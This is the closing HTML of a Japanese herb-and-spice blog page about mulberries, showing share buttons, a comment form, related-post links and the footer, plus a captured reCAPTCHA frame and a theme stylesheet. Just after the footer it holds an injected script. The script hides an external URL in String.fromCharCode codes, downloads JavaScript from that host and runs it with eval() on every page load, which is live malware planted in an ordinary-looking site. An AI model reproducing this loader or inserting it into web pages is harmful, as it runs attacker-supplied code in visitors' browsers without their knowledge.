<a target="blank" href="http://twitter.com/intent/tweet?url=http%3A%2F%2Fherb-spice.net%2Fkuwanomi&text=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="http://www.facebook.com/sharer.php?src=bm&u=http%3A%2F%2Fherb-spice.net%2Fkuwanomi&t=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=http://herb-spice.net/kuwanomi&title=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="googleplus">
<a href="https://plusone.google.com/_/+1/confirm?hl=ja&url=http://herb-spice.net/kuwanomi" onclick="window.open(this.href, 'window', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;" rel="tooltip" data-toggle="tooltip" data-placement="top" title="GooglePlusで共有"><i class="fa fa-google-plus"></i><span class="text">Google+</span><span class="count"></span></a>
</li>

<li class="pocket">
<a href="http://getpocket.com/edit?url=http://herb-spice.net/kuwanomi&title=桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttp%3A%2F%2Fherb-spice.net%2Ffeed%2F"  target="blank"><i class="fa fa-rss"></i><span class="text">feedly</span><span class="count"></span></a></li>    
</ul>
</div>
</div></div>




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuwanomi#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="http://herb-spice.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2902981fae" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="65"/></p>			</form>
			</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://herb-spice.net/gettou" class="cf">
<figure class="eyecatch"><img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/08/gettou-150x150.png" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/08/gettou-150x150.png 150w, http://herb-spice.net/wp-content/uploads/2016/08/gettou-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="http://herb-spice.net/wp-content/uploads/2016/08/gettou-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/08/gettou-150x150.png 150w, http://herb-spice.net/wp-content/uploads/2016/08/gettou-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></figure>
<span class="ttl">月桃（ゲットウ）の効果と育て方。お茶や化粧水、サプリメントなど</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://herb-spice.net/allspice" class="cf">
<span class="ttl">オールスパイスの効能と特徴。使い方や代用品など</span>
<figure class="eyecatch"><img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-150x150.png" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-150x150.png 150w, http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-150x150.png 150w, http://herb-spice.net/wp-content/uploads/2016/07/allspice-hall-60x60.png 60w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="フェンネルの使い方・保存・効果について。シードは料理のスパイスに">
		        <a href="http://herb-spice.net/fennel" rel=\"bookmark" title="フェンネルの使い方・保存・効果について。シードは料理のスパイスに" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/04/fennel.png" width="300" height="185" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/04/fennel.png 600w, http://herb-spice.net/wp-content/uploads/2016/04/fennel-300x185.png 300w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="185" src="http://herb-spice.net/wp-content/uploads/2016/04/fennel.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/04/fennel.png 600w, http://herb-spice.net/wp-content/uploads/2016/04/fennel-300x185.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>	        	        		<span class="cat-name">スパイス</span>
		            </figure>
					<time class="date gf">2016.4.17</time>
					<h3 class="ttl">
						フェンネルの使い方・保存・効果について。シードは料理のスパイスに					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="イタリアンパセリの栄養と効能。育て方（種まき～収穫）、使い方">
		        <a href="http://herb-spice.net/italian-parsley" rel=\"bookmark" title="イタリアンパセリの栄養と効能。育て方（種まき～収穫）、使い方" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley.png" width="300" height="181" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley.png 600w, http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley-300x181.png 300w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="181" src="http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley.png 600w, http://herb-spice.net/wp-content/uploads/2016/07/italian-parsley-300x181.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.7.5</time>
					<h3 class="ttl">
						イタリアンパセリの栄養と効能。育て方（種まき～収穫）、使い方					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="アロマで人気♪ユーカリの効能とは★豊富な種類、育て方は？">
		        <a href="http://herb-spice.net/eucalyptus" rel=\"bookmark" title="アロマで人気♪ユーカリの効能とは★豊富な種類、育て方は？" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/themes/jstork/library/images/noimg.png" />
	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.3.9</time>
					<h3 class="ttl">
						アロマで人気♪ユーカリの効能とは★豊富な種類、育て方は？					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="虫除けにも効果的♪ゼラニウムの効能★花言葉や育て方">
		        <a href="http://herb-spice.net/geranium" rel=\"bookmark" title="虫除けにも効果的♪ゼラニウムの効能★花言葉や育て方" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/02/geranium.png" width="250" height="200" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/02/geranium.png 600w, http://herb-spice.net/wp-content/uploads/2016/02/geranium-300x240.png 300w" sizes="(max-width: 250px) 100vw, 250px"><noscript><img width="250" height="200" src="http://herb-spice.net/wp-content/uploads/2016/02/geranium.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/02/geranium.png 600w, http://herb-spice.net/wp-content/uploads/2016/02/geranium-300x240.png 300w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.2.5</time>
					<h3 class="ttl">
						虫除けにも効果的♪ゼラニウムの効能★花言葉や育て方					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="月桃（ゲットウ）の効果と育て方。お茶や化粧水、サプリメントなど">
		        <a href="http://herb-spice.net/gettou" rel=\"bookmark" title="月桃（ゲットウ）の効果と育て方。お茶や化粧水、サプリメントなど" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/08/gettou.png" width="211" height="200" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/08/gettou.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/gettou-300x284.png 300w" sizes="(max-width: 211px) 100vw, 211px"><noscript><img width="211" height="200" src="http://herb-spice.net/wp-content/uploads/2016/08/gettou.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/08/gettou.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/gettou-300x284.png 300w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.8.3</time>
					<h3 class="ttl">
						月桃（ゲットウ）の効果と育て方。お茶や化粧水、サプリメントなど					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="食べ過ぎ注意、胡椒の種類と健康効果。栄養や栽培法、歴史など">
		        <a href="http://herb-spice.net/pepper" rel=\"bookmark" title="食べ過ぎ注意、胡椒の種類と健康効果。栄養や栽培法、歴史など" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/10/black_pepper.png" width="300" height="200" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/10/black_pepper.png 600w, http://herb-spice.net/wp-content/uploads/2016/10/black_pepper-300x199.png 300w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="200" src="http://herb-spice.net/wp-content/uploads/2016/10/black_pepper.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/10/black_pepper.png 600w, http://herb-spice.net/wp-content/uploads/2016/10/black_pepper-300x199.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>	        	        		<span class="cat-name">スパイス</span>
		            </figure>
					<time class="date gf">2016.10.4</time>
					<h3 class="ttl">
						食べ過ぎ注意、胡椒の種類と健康効果。栄養や栽培法、歴史など					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ペパーミントの効果効能と育て方。精油アロマ、ティー、使い方色々">
		        <a href="http://herb-spice.net/peppermint" rel=\"bookmark" title="ペパーミントの効果効能と育て方。精油アロマ、ティー、使い方色々" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/06/peppermint.png" width="300" height="200" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/06/peppermint.png 600w, http://herb-spice.net/wp-content/uploads/2016/06/peppermint-300x199.png 300w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="200" src="http://herb-spice.net/wp-content/uploads/2016/06/peppermint.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/06/peppermint.png 600w, http://herb-spice.net/wp-content/uploads/2016/06/peppermint-300x199.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.6.30</time>
					<h3 class="ttl">
						ペパーミントの効果効能と育て方。精油アロマ、ティー、使い方色々					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="チコリーの栄養と効果効能★コーヒーやサラダ食べ方色々！">
		        <a href="http://herb-spice.net/chicory" rel=\"bookmark" title="チコリーの栄養と効果効能★コーヒーやサラダ食べ方色々！" class="title">
		        	<figure class="eyecatch">
	        	                <img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/04/chicory.png" width="276" height="200" class="attachment-post-thum size-post-thum wp-post-image" alt srcset="http://herb-spice.net/wp-content/uploads/2016/04/chicory.png 600w, http://herb-spice.net/wp-content/uploads/2016/04/chicory-300x218.png 300w" sizes="(max-width: 276px) 100vw, 276px"><noscript><img width="276" height="200" src="http://herb-spice.net/wp-content/uploads/2016/04/chicory.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="http://herb-spice.net/wp-content/uploads/2016/04/chicory.png 600w, http://herb-spice.net/wp-content/uploads/2016/04/chicory-300x218.png 300w" sizes="(max-width: 276px) 100vw, 276px" /></noscript>	        	        		<span class="cat-name">ハーブ</span>
		            </figure>
					<time class="date gf">2016.4.17</time>
					<h3 class="ttl">
						チコリーの栄養と効果効能★コーヒーやサラダ食べ方色々！					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widgettitle"><span>最近の投稿</span></h4>			<ul>
								
				<li>
					<a class="cf" href="http://herb-spice.net/cresson" title="栄養豊富クレソンの食べ方と効能★プランター栽培♪育て方">
						栄養豊富クレソンの食べ方と効能★プランター栽培♪育て方											</a>
				</li>
								
				<li>
					<a class="cf" href="http://herb-spice.net/st-johns-wort" title="セントジョーンズワートの効果効能と副作用★育て方飲み方">
						セントジョーンズワートの効果効能と副作用★育て方飲み方											</a>
				</li>
								
				<li>
					<a class="cf" href="http://herb-spice.net/chamomile" title="糖化を防ぐ優れた効果★カモミールティーの効能♪花言葉は">
						糖化を防ぐ優れた効果★カモミールティーの効能♪花言葉は											</a>
				</li>
								
				<li>
					<a class="cf" href="http://herb-spice.net/turmeric" title="ウコン（ターメリック）の効果効能と副作用★お茶飲むタイミングと栽培方法">
						ウコン（ターメリック）の効果効能と副作用★お茶飲むタイミングと栽培方法											</a>
				</li>
								
				<li>
					<a class="cf" href="http://herb-spice.net/ginger" title="生姜（しょうが）の栄養と効果効能★利用・保存・栽培方法">
						生姜（しょうが）の栄養と効果効能★利用・保存・栽培方法											</a>
				</li>
							</ul>
			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle"><span>最近のコメント</span></h4><ul id="recentcomments"></ul></div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>		<ul>
	<li class="cat-item cat-item-7"><a href="http://herb-spice.net/category/tea/" >お茶</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://herb-spice.net/category/%e3%82%ad%e3%83%a3%e3%83%aa%e3%82%a2%e3%82%aa%e3%82%a4%e3%83%ab/" >キャリアオイル</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://herb-spice.net/category/%e3%82%b9%e3%83%91%e3%82%a4%e3%82%b9/" >スパイス</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://herb-spice.net/category/%e3%83%8f%e3%83%bc%e3%83%96/" >ハーブ</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://herb-spice.net/category/%e3%83%8f%e3%83%bc%e3%83%96/herb-tea/" >ハーブティー</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://herb-spice.net/category/%e3%83%ac%e3%82%b7%e3%83%94%ef%bc%8f%e4%bd%9c%e3%82%8a%e6%96%b9/" >レシピ／作り方</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://herb-spice.net/category/%e5%b1%b1%e8%8f%9c/" >山菜</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://herb-spice.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" >未分類</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://herb-spice.net/category/%e7%94%9f%e8%96%ac/" >生薬</a>
</li>
		</ul>
</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><i class="fa fa-chevron-up"></i></a>
</div>
<div id="footer-top" class="wow animated fadeIn cf ">
	<div class="inner wrap cf">
						
				
					</div>
</div>

<footer id="footer" class="footer " role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">
		<nav role="navigation">
					</nav>
		<p class="source-org copyright">&copy;Copyright2026 <a href="http://herb-spice.net" rel="nofollow">ハーブとスパイスの雑学・レシピ</a>.All Rights Reserved.</p>
	</div>
</footer>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><!-- AdSense Manager v4.0.3 (0.280 seconds.) --><script type='text/javascript' src='http://herb-spice.net/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/themes/jstork/library/js/libs/slick.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/themes/jstork/library/js/libs/remodal.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/themes/jstork/library/js/scripts.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/plugins/lazy-load/js/jquery.sonar.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/plugins/lazy-load/js/lazy-load.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://herb-spice.net/wp-content/plugins/akismet/_inc/form.js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PEORSOH8XM020HNgVfJ-lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964598289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://herb-spice.net/wp-content/themes/jstork_custom/style.css
body_size: 104
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/
